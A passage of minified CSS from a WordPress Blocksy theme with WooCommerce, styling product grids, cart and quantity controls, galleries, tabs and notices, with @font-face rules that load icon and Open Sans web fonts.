2));--theme-boxed-content-max-width:var(--theme-normal-container-max-width)}[class*=ct-container]>article{--has-background:var(--has-boxed);--has-boxed-structure:var(--has-boxed);--wp--style--global--content-size:var(--theme-block-max-width);--wp--style--global--wide-size:var(--theme-block-wide-max-width);border:var(--has-boxed,var(--theme-boxed-content-border));padding:var(--has-boxed,var(--theme-boxed-content-spacing));box-shadow:var(--has-boxed,var(--theme-boxed-content-box-shadow));border-radius:var(--has-boxed,var(--theme-boxed-content-border-radius));margin-inline:var(--has-boxed-structure,auto);width:var(--has-boxed-structure,var(--theme-container-width));max-width:var(--has-boxed-structure,var(--theme-boxed-content-max-width))}.entry-content:after{display:table;clear:both;content:""}article>.entry-content>iframe,article>.entry-content>table{--theme-block-width:var(--theme-container-width)}:where(.wp-block-calendar table:not(.has-background) th){background:var(--theme-form-field-border-initial-color)}:root :where(p.has-background,.wp-block-group.has-background){padding:var(--theme-content-spacing)}@font-face{font-family:woo;src:url("https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/fonts/woo.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}.price{color:var(--theme-text-color)}.product-entry-wrapper{position:relative;--badge-top:20px;--badge-left:20px}[class*=add_to_cart_button].loading{position:relative;gap:.5em}[class*=add_to_cart_button].loading:after{content:"";width:var(--theme-button-spinner-size,16px);height:var(--theme-button-spinner-size,16px);background-color:currentColor;animation:1s linear infinite spin;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ccircle cx='12' cy='12' r='10' opacity='0.2' fill='none' stroke='currentColor' stroke-miterlimit='10' stroke-width='2.5'/%3E%3Cpath d='m12,2c5.52,0,10,4.48,10,10' fill='none' stroke='currentColor' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2.5'/%3E%3C/svg%3E") center no-repeat}[class*=ct-dynamic-count]{display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;top:-9px;inset-inline-end:-9px;min-width:16px;cursor:pointer;height:16px;padding:0 3px;font-size:10px;font-weight:600;font-style:normal;border-radius:10px;color:var(--theme-cart-badge-text,#fff);background:var(--theme-cart-badge-background,var(--theme-palette-color-1))}[class*=ct-dynamic-count][data-count="0"]{display:none}.ct-header-cart [data-price=no] .amount{display:none}.woocommerce-page .wc-block-components-notice-banner{margin:0 0 2rem}.woocommerce-page .wc-block-components-notice-banner:is(.is-info,.is-error,.is-success){border:none;color:var(--theme-text-color);background-color:var(--background-color)}.woocommerce-page .wc-block-components-notice-banner:is(.is-info,.is-error,.is-success) svg{fill:var(--theme-button-text-initial-color);background-color:var(--theme-button-background-initial-color)}.woocommerce-notices-wrapper{margin-inline:auto;width:var(--theme-container-width);max-width:var(--theme-block-max-width)}.woocommerce-error,.woocommerce-message{display:flex;position:relative;font-size:15px;color:var(--theme-text-color);padding:10px;min-height:60px;clear:both;border-radius:5px;margin-bottom:2rem;background:var(--background-color);--theme-link-initial-color:var(--theme-text-color)}.woocommerce-error li,.woocommerce-message li{width:100%;margin-bottom:.3em}.woocommerce-error .button,.woocommerce-message .button{order:2;--theme-button-font-size:14px;--theme-button-min-height:40px;--theme-button-padding:5px 15px}.woocommerce-error:before,.woocommerce-message:before{position:absolute;width:18px;height:18px;font-family:woo;content:"";font-size:18px;line-height:18px;opacity:.9}@media(max-width:479.98px){.woocommerce-error,.woocommerce-message{align-items:flex-start;flex-direction:column;padding:15px}.woocommerce-error .button,.woocommerce-message .button{margin-top:10px!important}.woocommerce-error:before,.woocommerce-message:before{display:none}div.woocommerce-product-gallery li{--thumbs-width:33.333%}}@media(min-width:480px){.woocommerce-error,.woocommerce-message{align-items:center;padding-inline-start:55px}.woocommerce-error .button,.woocommerce-message .button{margin-inline-start:auto!important}.woocommerce-error:before,.woocommerce-message:before{top:21px;inset-inline-start:20px}}.woocommerce-error:after,.woocommerce-message:after{display:table;content:"";clear:both}.woocommerce ul.woocommerce-error{flex-direction:column;justify-content:center;margin-bottom:2rem}.woocommerce ul.woocommerce-error li{display:flex;align-items:center;flex-wrap:wrap;gap:.3em}div.quantity{position:relative;display:inline-block;width:var(--quantity-width,70px);height:var(--quantity-height,55px)}div.quantity input[type=number]{font-weight:500;text-align:center;max-width:initial;height:inherit;border-radius:var(--theme-form-field-border-radius,3px)!important;--theme-form-font-size:0.9em;--theme-form-field-height:100%;--theme-form-field-border-style:solid;--theme-form-field-border-initial-color:var(--quantity-initial-color, var(--theme-button-background-initial-color));--theme-form-field-background-initial-color:transparent}div.quantity[data-type] input[type=number]{-moz-appearance:textfield}div.quantity[data-type] input[type=number]::-webkit-inner-spin-button,div.quantity[data-type] input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}div.quantity .ct-decrease,div.quantity .ct-increase{display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;cursor:pointer;-webkit-user-select:none;user-select:none;color:var(--quantity-arrows-initial-color,#fff);background:var(--quantity-initial-color,var(--theme-button-background-initial-color));transition:all .12s cubic-bezier(.455, .03, .515, .955)}div.quantity .ct-decrease:before,div.quantity .ct-increase:before{font-family:woo;font-weight:400;line-height:normal}div.quantity .ct-decrease:hover,div.quantity .ct-increase:hover{color:var(--quantity-arrows-hover-color,#fff);background:var(--quantity-hover-color,var(--theme-button-background-hover-color))}div.quantity .ct-decrease~input[type=number]:focus,div.quantity .ct-increase~input[type=number]:focus{border-color:var(--quantity-initial-color,var(--theme-button-background-initial-color));box-shadow:0 0 0 1px var(--quantity-initial-color,var(--theme-button-background-initial-color))}div.quantity.hidden{display:none}.quantity[data-type=type-1]{width:var(--quantity-width,100px)}.quantity[data-type=type-1] input[type=number]{padding-block:0px;padding-inline-start:5px;padding-inline-end:calc(25% + 3px);border-width:1px;border-inline-end-width:0}.quantity[data-type=type-1] .ct-decrease,.quantity[data-type=type-1] .ct-increase{inset-inline-end:0;border-radius:0;width:25%;max-width:25px}.quantity[data-type=type-1] .ct-decrease:before,.quantity[data-type=type-1] .ct-increase:before{content:"";font-size:calc(var(--quantity-height, 55px)/6.7)}.quantity[data-type=type-1] .ct-increase{top:0;height:calc(50% - 1px);border-start-end-radius:var(--theme-form-field-border-radius,3px)}.quantity[data-type=type-1] .ct-decrease{bottom:0;height:50%;border-end-end-radius:var(--theme-form-field-border-radius,3px)}.quantity[data-type=type-1] .ct-decrease:before{transform:scale(1,-1)}.quantity[data-type=type-2]{width:var(--quantity-width,130px)}.quantity[data-type=type-2] input[type=number]{border-width:1px;padding-block:0px;padding-inline:calc(var(--quantity-height,55px)/ 1.8 + 9%)}.quantity[data-type=type-2] .ct-decrease,.quantity[data-type=type-2] .ct-increase{top:calc(50% - var(--quantity-height,55px)/ 3.6);width:calc(var(--quantity-height,55px)/ 1.8);height:calc(var(--quantity-height,55px)/ 1.8);border-radius:var(--theme-form-field-border-radius,3px);--quantity-initial-color:transparent}.quantity[data-type=type-2] .ct-decrease:before,.quantity[data-type=type-2] .ct-increase:before{margin-top:2px;font-size:calc(var(--quantity-height, 55px)/5.5)}.quantity[data-type=type-2] .ct-increase{inset-inline-end:9%}.quantity[data-type=type-2] .ct-increase:before{content:""}.quantity[data-type=type-2] .ct-decrease{inset-inline-start:9%}.quantity[data-type=type-2] .ct-decrease:before{content:""}.woocommerce-mini-cart-item.processing>*{pointer-events:none;opacity:.2;transition:opacity .25s ease}.ct-cart-content .blockUI,.woocommerce-mini-cart-item .blockUI{background:rgba(0,0,0,0)!important}[data-products]{display:grid;grid-template-columns:var(--shop-columns);grid-column-gap:var(--grid-columns-gap,30px);grid-row-gap:var(--grid-rows-gap,30px)}[data-products] .product{display:flex;flex-direction:column;align-items:var(--horizontal-alignment);text-align:var(--text-horizontal-alignment);position:relative;isolation:isolate}[data-products] .product>*{margin-bottom:var(--product-element-spacing,10px)}[data-products] .product>:last-child{margin-bottom:0}[data-products] figure{display:flex;flex-direction:column;position:relative;width:100%}[data-products] figure .ct-media-container{border-radius:var(--theme-border-radius,3px)}[data-products] :where(.woocommerce-loop-product__title,.woocommerce-loop-category__title){--theme-content-spacing:0;--theme-link-initial-color:initial}[data-products] .price{--theme-font-size:15px}[data-products] [data-add-to-cart=auto-hide] .added{display:none}.ct-woo-card-actions{--theme-button-shadow:none;--theme-button-transform:none}[data-products=type-1] .ct-woo-card-actions{display:flex;flex-wrap:wrap;justify-content:var(--horizontal-alignment);gap:10px}[data-products=type-2] .product{position:relative;display:flex;flex-direction:column;overflow:hidden;padding-inline:20px;padding-bottom:20px;box-shadow:var(--theme-box-shadow);border:var(--card-border);border-radius:var(--theme-border-radius,3px);background:var(--backgroundColor,var(--theme-palette-color-8));--horizontal-alignment:center;--text-horizontal-alignment:center}[data-products=type-2] figure .ct-media-container{border-radius:0}[data-products=type-2] .ct-woo-card-actions,[data-products=type-2] figure{width:calc(100% + 40px);margin-inline:-20px}[data-products=type-2] .ct-woo-card-actions{display:flex;align-items:center;margin-top:auto;border-block:1px solid rgba(0,0,0,.05)}[data-products=type-2] .ct-woo-card-actions:first-child{border-top:0}[data-products=type-2] .ct-woo-card-actions:last-child{border-bottom:none;margin-bottom:-20px}[data-products=type-2] .ct-woo-card-actions>*{flex:1 0 0;padding:5px;min-height:55px}[data-products=type-2] .ct-woo-card-actions .price{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:5px}[data-products=type-2] .ct-woo-card-actions .price:not(:only-child):after{position:absolute;content:"";inset-inline-end:0;width:1px;height:30px;top:calc(50% - 15px);background:rgba(0,0,0,.05)}[data-products=type-2] .ct-woo-card-actions .added_to_cart,[data-products=type-2] .ct-woo-card-actions .button{border:none;background-color:rgba(0,0,0,0)}.ct-media-container .zoomImg{z-index:2;cursor:default;object-fit:initial;object-position:initial;transition:opacity .1s ease!important;background:var(--zoom-image-background,#fff)}.woocommerce-product-gallery__trigger{position:absolute;z-index:9;top:20px;inset-inline-end:20px;width:40px;height:40px;text-indent:-9999px;border-radius:100%;color:var(--lightbox-button-icon-color,var(--theme-text-color));background:var(--lightbox-button-background-color,#fff)}.woocommerce-product-gallery__trigger:hover{color:var(--lightbox-button-icon-hover-color,#fff);background:var(--lightbox-button-hover-background-color,var(--theme-palette-color-1))}.woocommerce-product-gallery__trigger:before{position:absolute;inset:0;content:"";background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Cpath d='M14 12a2 2 0 0 0-2 2v3h1.5v-3a.5.5 0 0 1 .5-.5h3V12h-3Zm3 14.5h-3a.5.5 0 0 1-.5-.5v-3H12v3a2 2 0 0 0 2 2h3v-1.5Zm6 1.5v-1.5h3a.5.5 0 0 0 .5-.5v-3H28v3a2 2 0 0 1-2 2h-3Zm3-16a2 2 0 0 1 2 2v3h-1.5v-3a.5.5 0 0 0-.5-.5h-3V12h3Z'/%3E%3C/svg%3E")}.woocommerce .pswp__bg,.woocommerce-page .pswp__bg{opacity:.7!important}.product[class*=gallery] .entry-summary-items>*{margin-bottom:var(--product-element-spacing,10px)}.product[class*=gallery] .entry-summary-items>:last-child{margin-bottom:0}.product[class*=gallery] .product_meta>span{font-size:13px;letter-spacing:.05em;text-transform:uppercase;font-weight:700;display:block}.product[class*=gallery] .product_meta>span:not(:last-child){margin-bottom:5px}.product[class*=gallery] .product_meta>span>*{opacity:.7;font-weight:500;--theme-link-initial-color:var(--theme-text-color)}.product[class*=gallery] .product_meta>span>a:hover{opacity:1}.woocommerce-product-gallery{transition:opacity .3s ease}.woocommerce-product-gallery[data-state=loading]{opacity:.3}.woocommerce-product-gallery .ct-media-container{display:flex;border-radius:var(--border-radius)}@media(min-width:690px)and (max-width:999.98px){.ct-default-gallery .woocommerce-product-gallery{width:100%}}@media(min-width:1000px){.sticky-gallery .woocommerce-product-gallery{align-self:flex-start;position:sticky;top:calc(50px + var(--admin-bar,0px) + var(--header-sticky-height,0px)*var(--sticky-shrink,100)/ 100)}.ct-default-gallery .product-entry-wrapper{display:flex}.ct-default-gallery .woocommerce-product-gallery{width:var(--product-gallery-width,50%)}}@media(min-width:690px)and (max-width:999.98px){.ct-default-gallery .entry-summary{width:100%}.ct-trending-block>div{--grid-template-columns:repeat(2, 1fr)}}@media(min-width:1000px){.ct-default-gallery .entry-summary{margin-inline-start:40px;width:calc(100% - var(--product-gallery-width,50%))}}div.woocommerce-product-gallery{position:relative;overflow:hidden;align-self:flex-start}@media(max-width:999.98px){div.woocommerce-product-gallery{margin-bottom:3em}}div.woocommerce-product-gallery .ct-product-gallery-container{position:relative}div.woocommerce-product-gallery ol{margin:var(--thumbs-container-margin,0 calc(var(--thumbs-spacing,15px)/ -2))}div.woocommerce-product-gallery li{padding-top:var(--thumbs-top-spacing,var(--thumbs-spacing,15px));padding-inline:var(--thumbs-left-spacing,calc(var(--thumbs-spacing,15px)/ 2));margin-bottom:0;transition:opacity .25s cubic-bezier(.215, .61, .355, 1)}@media(min-width:480px)and (max-width:689.98px){div.woocommerce-product-gallery li{--thumbs-width:25%}}div.woocommerce-product-gallery li:hover{opacity:.75}div.woocommerce-product-gallery li.active{opacity:1}div.woocommerce-product-gallery li.active .ct-media-container:after{border-color:rgba(0,0,0,.2)}div.woocommerce-product-gallery li .ct-media-container:after{position:absolute;content:"";z-index:2;inset:0;pointer-events:none;border-radius:inherit;border:2px solid transparent;transition:border-color .25s cubic-bezier(.215, .61, .355, 1)}.woocommerce-product-gallery.images img{width:100%}.woocommerce-product-gallery.images img.flex-active{opacity:.5}.woocommerce-product-gallery__wrapper{max-width:initial}.ct-product-divider{display:block;border-top:var(--single-product-layer-divider)}.ct-payment-methods{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:1em;padding:15px 30px 20px}.ct-payment-methods legend{margin:0 auto}.ct-payment-methods[data-color=custom]{--theme-icon-color-2:#fff}.entry-summary-items .ct-module-title{font-size:14px;font-weight:600}form.cart table{border:none}form.cart td,form.cart th{border:none}form.cart td:first-child,form.cart th:first-child{padding-inline-start:0}form.cart td:last-child,form.cart th:last-child{padding-inline-end:0}.product[class*=gallery] form.cart:after,.product[class*=gallery] form.cart:before{content:"";display:table}.product[class*=gallery] form.cart:after{clear:both}.ct-cart-actions{display:flex;flex-wrap:wrap;gap:10px}.ct-cart-actions>*{order:var(--item-order,5);width:var(--item-width,100%)}.ct-cart-actions .quantity{--item-order:1;--quantity-height:var(--theme-button-min-height)}@media(max-width:479.98px){.ct-cart-actions .quantity[data-type=type-1]{--quantity-width:80px}.ct-cart-actions .quantity[data-type=type-2]{--quantity-width:100px}}.ct-cart-actions{--theme-button-padding:5px 20px}.ct-cart-actions .single_add_to_cart_button{flex:1;--item-order:2}.ct-cart-actions .added_to_cart{--item-order:3;--theme-button-text-initial-color:var(--theme-text-color);--theme-button-text-hover-color:var(--theme-text-color);--theme-button-background-initial-color:rgba(224, 229, 235, .6);--theme-button-background-hover-color:rgba(224, 229, 235, 1)}@media(min-width:480px){.ct-cart-actions .added_to_cart{flex:1}}.ct-cart-actions :is(.single_add_to_cart_button,.added_to_cart){max-width:var(--theme-button-max-width)}.product>.woocommerce-tabs{padding-top:60px;clear:both}.woocommerce div.product div.woocommerce-tabs ul.tabs{display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment,center)}.woocommerce div.product div.woocommerce-tabs ul.tabs li{position:relative;display:inline-flex}.woocommerce div.product div.woocommerce-tabs ul.tabs li a{position:relative;width:100%;text-align:center;line-height:inherit;padding:1.3em 1.5em}.woocommerce div.product div.woocommerce-tabs ul.tabs li.active{z-index:1}.woocommerce div.product div.woocommerce-tabs ul.tabs li.active:before{position:absolute;content:"";height:3px;inset-inline:0;bottom:-2px;background:var(--tab-background,var(--theme-palette-color-1))}.woocommerce div.product div.woocommerce-tabs ul.tabs li.active a{color:var(--theme-link-active-color,var(--theme-link-hover-color))}.woocommerce div.product div.woocommerce-tabs div.woocommerce-Tabs-panel.panel{padding-top:40px}.woocommerce-tabs[data-type*=type-1] .tabs{border-bottom:1px solid var(--tab-border-color,var(--theme-border-color))}.woocommerce-tabs[data-type*=type-2] .tabs li{border:1px solid var(--tab-border-color,var(--theme-border-color))}@media(max-width:689.98px){.woocommerce div.product div.woocommerce-tabs ul.tabs{flex-direction:column;--vertical-alignment:stretch}.woocommerce div.product div.woocommerce-tabs ul.tabs li{border-top:1px solid var(--tab-border-color,var(--theme-border-color))}.woocommerce-tabs[data-type*=type-2] .tabs li:not(:first-child){margin-top:-1px}}.woocommerce-tabs[data-type*=type-2] .tabs li:before{display:none}.woocommerce-tabs[data-type*=type-2] .tabs li.active a{background:var(--tab-background,var(--theme-palette-color-1))}@media(min-width:690px){.woocommerce div.product div.woocommerce-tabs ul.tabs{justify-content:var(--horizontal-alignment,center)}.woocommerce-tabs[data-type*=type-2] .tabs li{margin-inline-end:-1px}.woocommerce-tabs[data-type*=type-2] .tabs:after,.woocommerce-tabs[data-type*=type-2] .tabs:before{flex:1 0 auto;height:1px;background:var(--tab-border-color,var(--theme-border-color))}.woocommerce-tabs[data-type*=type-2][data-type*=left] .tabs:after{content:""}.woocommerce-tabs[data-type*=type-2][data-type*=center] .tabs:after,.woocommerce-tabs[data-type*=type-2][data-type*=center] .tabs:before{content:""}.woocommerce-tabs[data-type*=type-2][data-type*=right] .tabs:before{content:""}}.woocommerce-tabs[data-type*=left]{--horizontal-alignment:flex-start}.woocommerce-tabs[data-type*=right]{--horizontal-alignment:flex-end}.woocommerce-product-attributes{font-size:15px}.woocommerce-product-attributes p:last-child{margin-bottom:0}.woocommerce-product-attributes th{font-weight:500;text-align:initial}.woocommerce-product-attributes tr:nth-child(2n) td,.woocommerce-product-attributes tr:nth-child(2n) th{background:rgba(242,244,247,.5)}.single-product article>:where(.related,.up-sells){margin-top:50px}.single-product article>:where(.related,.up-sells) .ct-module-title{margin-bottom:30px}dl.variation{margin-top:.5em;--theme-description-list-indent:0;--theme-description-list-spacing:0}dl.variation:not(:last-child){margin-bottom:.5em}dl.variation dt{display:inline-block;margin-inline-end:.25em;float:left;clear:both}.product_list_widget li{display:grid;grid-template-columns:20% 1fr;grid-column-gap:20px;align-items:center;margin-bottom:var(--mini-cart-items-spacing,20px)}.product_list_widget .product-data{font-size:13px}.product_list_widget .product-title{display:block;font-size:15px;font-weight:500;margin-inline-end:20px}.product_list_widget .star-rating{margin-top:5px}.product_list_widget .star-rating:not(:last-child){margin-bottom:5px}.product_list_widget .price{font-size:13px;font-weight:500;margin-top:5px}.product_list_widget .woocommerce-Price-amount{font-weight:500}.product_list_widget .reviewer{font-size:13px;font-weight:500;margin-top:5px}.product_list_widget .ct-product-actions{display:flex;align-items:center;gap:12px;margin-top:.7em}.product_list_widget .quantity{--quantity-height:35px}.product_list_widget .quantity[data-type=type-1]{--quantity-width:60px}.product_list_widget .quantity[data-type=type-2]{--quantity-width:80px}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) 